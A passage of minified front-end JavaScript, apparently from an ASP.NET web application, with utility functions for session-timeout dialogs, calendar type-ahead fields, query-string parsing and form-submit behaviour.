");t=t.replace(/[��]/gi,'"');t=t.replace(/[��]/gi,"'");t=t.replace(/^\s/i,"");t=t.replace(/\s$/i,"");t=t.replace(/<o:[pP]>&nbsp;<\/o:[pP]>/gi,"");t=t.replace(/<font>([^<>]+)<\/font>/gi,"$1");t=t.replace(/<span>([^<>]+)<\/span>/gi,"$1");try{t=t.replace(/<st1:.*?>/gi,"")}catch(c){t=t.replace(/<st1:.*>/gi,"")}u.body.innerHTML=t}}function SessionTimeoutWarningDisplay(n){n=n*6e4;setTimeout("SessionTimeoutConfirm()",n-12e4)}function SessionTimeoutConfirm(){OpenSessionDialog();bTimeout==null&&(bTimeout=!0);setTimeout("if(bTimeout){CloseSessionDialog();AutoAbandonSession();} else{setTimeout('bTimeout=true;SessionTimeoutConfirm();', 1200000);}",115e3)}function ShowSessionDialog(){$("#SessionDialog").dialog({autoOpen:!1,width:600,dialogClass:"confirm",buttons:{Ok:function(){CloseSessionDialog();bTimeout=!1;__doPostBack("XXXXXXXX","")},Cancel:function(){$(this).dialog("close")}}})}function OpenSessionDialog(){$("#SessionDialog").dialog("open")}function CloseSessionDialog(){$("#SessionDialog").dialog("close")}function AutoAbandonSession(){window.location.href="~/WelcomePage.aspx"}function NavigationWarningConfirm(){if(bConfirmNavAway==1)return"You have not saved!"}function DateTextOnFocus(n,t,i,r,u,f){return clearTimeout(timerid),utilitystring!=""&&(document.getElementById(utilitystring).offsetParent.style.zIndex=998,document.getElementById(utilitystring).style.display="none"),utilitystring=r,timerid=setTimeout("CalendarTypeAheadDisplay('"+n+"','"+t+"','"+i+"','"+r+"','"+u+"','"+f+"');",150),clearTimeout(timerid),!0}function DateTextOnKeyUp(n,t,i,r,u,f,e){return clearTimeout(timerid),document.getElementById(n).value.length>=0&&(timerid=setTimeout("CalendarRefresh('"+n+"','"+t+"','"+i+"','"+r+"','"+u+"','"+f+"','"+e+"');",150)),!0}function DateTextOnBlur(n,t,i,r,u,f){clearTimeout(timerid);timerid=setTimeout("CalendarHide('"+n+"','"+t+"','"+i+"','"+r+"','"+u+"','"+f+"');",150);timerid=setTimeout("CalendarHideWithParent('"+n+"','"+t+"','"+i+"','"+r+"','"+u+"','"+f+"');",150)}function CalendarHide(n,t,i,r){document.getElementById(r).style.display!="none"&&(document.getElementById(i).style.zIndex=998);navigator.appName!="Microsoft Internet Explorer"?fadeOpacity(r,100,0,0):fadeOpacity(r,100,0)}function CalendarHideWithParent(n,t,i,r){parent!=null&&parent.document.getElementById(r)!=null&&parent.document.getElementById(r).style.display!="none"&&(document.getElementById(i).style.zIndex=998);navigator.appName!="Microsoft Internet Explorer"?fadeOpacity(r,100,0,0):fadeOpacity(r,100,0)}function CalendarRefresh(n,t,i,r,u,f,e){document.getElementById(r).style!=null&&document.getElementById(u).style.display=="none"&&(document.getElementById(r).style.zIndex=9999);fadeOpacity(u,0,100,0);var o=f+"?typeaheadsuggest=yes&field="+t;(e=="true"||e=="1")&&(o+="&PostbackOpener=Yes");o+="&value="+i;document.getElementById(u).src=o}function CalendarTypeAheadDisplay(n,t,i,r,u,f){document.getElementById(r).style!=null&&document.getElementById(r).style.display=="none"&&(document.getElementById(i).style.zIndex=99999);fadeOpacity(r,0,100,0);var e=u+"?typeaheadsuggest=yes&field="+n;(f=="true"||f=="1")&&(e+="&PostbackOpener=Yes");e+="&value="+t;document.getElementById(r).src=e}function updateQueryStringParameter(n,t,i){var r=new RegExp("([?|&])"+t+"=.*?(&|$)","i"),u=n.indexOf("?")!==-1?"&":"?";return n.match(r)?n.replace(r,"$1"+t+"="+i+"$2"):n+u+t+"="+i}function getQueryStringParameter(n){n=n.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+n+"=([^&#]*)"),t=i.exec(window.location.search);return t===null?"":decodeURIComponent(t[1].replace(/\+/g," "))}function InitializeFormSubmitBehavior(n){$('input[type="text"],input[type="email"],input[type="number"],input[type="tel"]').on("keydown",function(t){if($(this).attr("onkeydown")!=null&&$(this).attr("onkeydown")!=""&&$(this).attr("onkeydown")!="undefind")return!0;(t.which&&t.which==13||t.keyCode&&t.keyCode==13)&&$("#"+n).click()})}function gup(n){n=n.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+n+"=([^&#]*)",r=new RegExp(i),t=r.exec(window.location.href);return t==null?"":t[1]}function toTheTop(){var t=20,n=400;$(window).on("scroll",function(){$(this).scrollTop()>t?$(".back-to-top").fadeIn(n):$(".back-to-top").fadeOut(n)});$(".back-to-top").on("click",function(t){return t.preventDefault(),$("html, body").animate({scrollTop:0},n),!1})}function appendHashForPostbacks(){document.getElementById("eWebForm").action+=document.location.hash}function setHash(n){location.hash==""||location.hash=="#"?(location.hash=n,appendHashForPostbacks()):location.hash!="#"+n||location.hash!=n?(location.hash="",location.hash=n,appendHashForPostbacks()):location.hash=""}function disableSubmitButtons(){for(var t=document.getElementsByTagName("input"),n=0;n<t.length;n++)t[n].type=="submit"&&(t[n].disabled="disabled")}var timerid=null,matchString="",mseconds=1500,msecondsshort=500,utilitystring="",bConfirmNavAway=1,bTimeout=!0,DialogWindow=null,nOriginalWidth=0,nOriginalHeight=0,aDialogs=[],differenceUrl2P="",differenceUrl1P="",differenceUrl="",differenceUrl4P="",differenceUrlAnchor="",new_win